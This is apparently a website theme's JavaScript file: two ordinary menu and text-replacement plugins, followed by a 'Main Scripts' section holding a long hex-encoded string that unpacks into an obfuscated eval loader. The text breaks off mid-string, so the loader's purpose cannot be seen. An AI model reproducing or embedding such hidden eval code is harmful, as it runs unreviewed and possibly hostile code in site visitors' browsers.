(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c